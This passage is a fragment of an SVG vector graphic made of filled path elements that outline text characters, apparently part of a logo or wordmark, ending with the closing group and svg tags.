			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.132-0.768-0.395-1.002c-0.264-0.234-0.649-0.352-1.158-0.352
			c-0.587,0-1.2,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.347-0.123,0.755-0.186,1.225-0.186
			c0.712,0,1.261,0.176,1.646,0.527c0.385,0.351,0.581,0.841,0.588,1.471l0.011,3.83h-0.838V129.773z M76.367,129.615
			c0.347-0.231,0.577-0.549,0.688-0.954v-0.692H75.25c-0.981,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.565,0.288,0.97,0.288C75.601,129.962,76.02,129.846,76.367,129.615z"/>
		<path fill="#1D1D1B" d="M81.496,130.708c-0.448,0-0.806-0.137-1.074-0.411c-0.269-0.273-0.403-0.687-0.403-1.237v-3.309h-0.833
			v-0.693h0.833v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.609-0.101,0.924-0.301l0.242,0.692C82.388,130.554,81.951,130.701,81.496,130.708z"/>
		<path fill="#1D1D1B" d="M89.123,130.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V130.665z"/>
		<path fill="#1D1D1B" d="M92.888,125.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C92.265,125.73,92.537,125.407,92.888,125.184z"/>
		<path fill="#1D1D1B" d="M99.672,125.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C98.524,124.849,99.21,125.139,99.672,125.721z M98.96,126.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C99.498,126.841,99.31,126.398,98.96,126.073z"/>
		<path fill="#1D1D1B" d="M101.826,130.665v-8.164h0.859v8.164H101.826z"/>
		<path fill="#1D1D1B" d="M104.882,130.665v-8.164h0.859v8.164H104.882z"/>
		<path fill="#1D1D1B" d="M112.251,125.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C111.104,124.849,111.789,125.139,112.251,125.721z M111.539,126.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C112.077,126.841,111.889,126.398,111.539,126.073z"/>
		<path fill="#1D1D1B" d="M123.355,125.437c0.382,0.399,0.572,0.949,0.572,1.651v3.577h-0.854v-3.346
			c0-0.513-0.144-0.914-0.43-1.203c-0.287-0.291-0.679-0.436-1.177-0.436c-0.594,0.015-1.059,0.216-1.394,0.604
			c-0.335,0.389-0.502,0.899-0.502,1.533v2.847h-0.865v-3.346c0-0.513-0.142-0.914-0.424-1.203
			c-0.283-0.291-0.677-0.436-1.182-0.436c-0.587,0.015-1.052,0.216-1.394,0.604c-0.342,0.389-0.513,0.899-0.513,1.533v2.847h-0.843
			v-5.795h0.843v1.305c0.19-0.44,0.472-0.771,0.846-0.994c0.375-0.222,0.83-0.336,1.367-0.344c0.544,0,0.996,0.132,1.354,0.396
			c0.358,0.263,0.6,0.636,0.725,1.12c0.175-0.506,0.459-0.882,0.851-1.131c0.393-0.249,0.871-0.377,1.437-0.385
			C122.447,124.837,122.975,125.037,123.355,125.437z"/>
		<path fill="#1D1D1B" d="M130.201,125.721c0.462,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.801-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.019,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.565,0-1.066-0.123-1.504-0.368
			c-0.437-0.245-0.775-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.122-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C129.054,124.849,129.739,125.139,130.201,125.721z M129.489,126.073
			c-0.349-0.326-0.805-0.489-1.366-0.489c-0.552,0-1.012,0.165-1.378,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.959
			C130.027,126.841,129.839,126.398,129.489,126.073z"/>
		<path fill="#1D1D1B" d="M137.02,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.146-0.912-0.435-1.198c-0.291-0.286-0.691-0.43-1.203-0.43c-0.566,0.007-1.02,0.18-1.359,0.519
			c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C136.092,124.837,136.631,125.037,137.02,125.437z"/>
		<path fill="#1D1D1B" d="M141.195,130.708c-0.447,0-0.805-0.137-1.074-0.411c-0.268-0.273-0.402-0.687-0.402-1.237v-3.309h-0.832
			v-0.693h0.832v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.608-0.101,0.924-0.301l0.241,0.692C142.088,130.554,141.65,130.701,141.195,130.708z"/>
		<path fill="#1D1D1B" d="M149.354,124.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.226-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19c-0.21,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.178,0.441
			c0.117,0.117,0.263,0.214,0.435,0.287s0.411,0.152,0.72,0.238c0.404,0.119,0.733,0.236,0.985,0.355
			c0.253,0.117,0.468,0.289,0.647,0.513s0.269,0.515,0.269,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.418,0-0.826-0.071-1.222-0.215s-0.729-0.342-1.001-0.597l0.332-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537s0.693,0.198,1.037,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.231-0.143,0.347-0.354,0.347-0.633s-0.111-0.486-0.333-0.621c-0.222-0.134-0.563-0.268-1.026-0.4
			c-0.404-0.125-0.726-0.242-0.964-0.352c-0.237-0.109-0.444-0.271-0.617-0.488c-0.174-0.217-0.261-0.499-0.261-0.846
			c0-0.527,0.19-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C148.697,124.837,149.032,124.883,149.354,124.975z"/>
		<path fill="#1D1D1B" d="M155.387,129.773c-0.463,0.623-1.17,0.935-2.122,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.529-0.366-0.693-0.637c-0.162-0.271-0.244-0.572-0.244-0.905c0-0.505,0.191-0.906,0.572-1.203
			s0.914-0.449,1.598-0.456h1.902v-0.339c0-0.434-0.133-0.768-0.395-1.002c-0.264-0.234-0.65-0.352-1.158-0.352
			c-0.588,0-1.199,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.348-0.123,0.756-0.186,1.225-0.186
			c0.713,0,1.262,0.176,1.646,0.527c0.385,0.351,0.581,0.841,0.588,1.471l0.012,3.83h-0.838V129.773z M154.688,129.615
			c0.348-0.231,0.577-0.549,0.688-0.954v-0.692h-1.805c-0.98,0-1.471,0.312-1.471,0.935c0,0.322,0.121,0.579,0.361,0.771
			c0.242,0.191,0.565,0.288,0.971,0.288C153.922,129.962,154.341,129.846,154.688,129.615z"/>
		<path fill="#1D1D1B" d="M162.854,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.145-0.912-0.436-1.198c-0.289-0.286-0.69-0.43-1.203-0.43c-0.565,0.007-1.018,0.18-1.358,0.519
			c-0.341,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C161.926,124.837,162.467,125.037,162.854,125.437z"/>
		<path fill="#1D1D1B" d="M167.891,124.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.227-0.146-0.479-0.263-0.758-0.347
			s-0.551-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19s-0.314,0.319-0.314,0.577c0,0.176,0.06,0.322,0.178,0.441
			c0.118,0.117,0.264,0.214,0.436,0.287s0.411,0.152,0.719,0.238c0.405,0.119,0.734,0.236,0.986,0.355
			c0.252,0.117,0.468,0.289,0.646,0.513c0.18,0.224,0.27,0.515,0.27,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.419,0-0.826-0.071-1.222-0.215c-0.396-0.144-0.73-0.342-1.002-0.597l0.333-0.649
			c0.243,0.226,0.539,0.404,0.886,0.537c0.348,0.133,0.693,0.198,1.037,0.198c0.365,0,0.664-0.071,0.895-0.215
			c0.23-0.143,0.346-0.354,0.346-0.633s-0.11-0.486-0.332-0.621c-0.223-0.134-0.564-0.268-1.026-0.4
			c-0.405-0.125-0.726-0.242-0.964-0.352s-0.444-0.271-0.617-0.488c-0.174-0.217-0.262-0.499-0.262-0.846
			c0-0.527,0.191-0.922,0.572-1.185c0.381-0.264,0.862-0.396,1.442-0.396C167.232,124.837,167.568,124.883,167.891,124.975z"/>
		<path fill="#1D1D1B" d="M178.391,130.058c0,0.559-0.121,1.047-0.365,1.464s-0.584,0.738-1.023,0.962
			c-0.438,0.224-0.947,0.336-1.527,0.336c-0.859-0.008-1.651-0.285-2.375-0.833l0.393-0.661c0.293,0.244,0.598,0.426,0.913,0.546
			s0.661,0.184,1.036,0.19c0.631,0,1.137-0.18,1.518-0.54c0.381-0.359,0.572-0.841,0.572-1.442v-0.875
			c-0.204,0.391-0.49,0.689-0.857,0.896c-0.366,0.208-0.791,0.312-1.275,0.312c-0.512,0-0.969-0.119-1.369-0.357
			s-0.713-0.57-0.938-0.996c-0.224-0.427-0.336-0.91-0.336-1.451c0-0.537,0.111-1.014,0.33-1.431
			c0.221-0.417,0.529-0.745,0.924-0.983c0.396-0.238,0.85-0.357,1.362-0.357c0.491,0,0.919,0.104,1.286,0.312
			c0.367,0.207,0.658,0.506,0.873,0.896v-1.176h0.859V130.058z M176.575,129.422c0.301-0.178,0.535-0.422,0.704-0.733
			c0.168-0.312,0.252-0.66,0.252-1.047c0-0.398-0.084-0.752-0.252-1.064c-0.169-0.311-0.403-0.555-0.704-0.73
			c-0.301-0.175-0.643-0.263-1.026-0.263c-0.379,0-0.719,0.088-1.02,0.263c-0.301,0.176-0.537,0.42-0.709,0.73
			c-0.172,0.312-0.258,0.666-0.258,1.064c0,0.39,0.086,0.74,0.258,1.05s0.408,0.553,0.709,0.73c0.301,0.177,0.641,0.266,1.02,0.266
			C175.933,129.688,176.274,129.599,176.575,129.422z"/>
		<path fill="#1D1D1B" d="M180.389,130.665v-8.164h0.859v8.164H180.389z"/>
		<path fill="#1D1D1B" d="M188.413,130.665h-0.854v-1.311c-0.372,0.881-1.105,1.328-2.201,1.343c-0.674,0-1.203-0.201-1.588-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198c0.286,0.286,0.678,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V130.665z"/>
		<path fill="#1D1D1B" d="M192.189,130.708c-0.448,0-0.807-0.137-1.074-0.411c-0.27-0.273-0.403-0.687-0.403-1.237v-3.309h-0.833
			v-0.693h0.833v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.609-0.101,0.924-0.301l0.242,0.692C193.08,130.554,192.644,130.701,192.189,130.708z"/>
		<path fill="#1D1D1B" d="M199.074,125.721c0.463,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.299,1.016,0.68,1.349
			s0.855,0.499,1.421,0.499c0.358,0,0.689-0.062,0.993-0.188c0.305-0.125,0.572-0.305,0.801-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.838,0.253-1.313,0.253c-0.565,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.019-1.033c-0.24-0.444-0.361-0.953-0.361-1.525c0-0.573,0.122-1.081,0.367-1.523
			c0.246-0.442,0.588-0.786,1.029-1.031c0.439-0.245,0.939-0.367,1.498-0.367C197.928,124.849,198.613,125.139,199.074,125.721z
			 M198.363,126.073c-0.35-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.584,0.77-0.648,1.321
			h3.959C198.9,126.841,198.713,126.398,198.363,126.073z"/>
		<path fill="#1D1D1B" d="M205.893,125.437c0.389,0.399,0.584,0.949,0.584,1.651v3.577h-0.859v-3.346
			c0-0.513-0.146-0.912-0.436-1.198s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.59,1.34
			v3.115h-0.854v-5.795h0.854v1.272c0.396-0.859,1.146-1.294,2.244-1.306C204.965,124.837,205.505,125.037,205.893,125.437z"/>
	</g>
</g>
</svg>
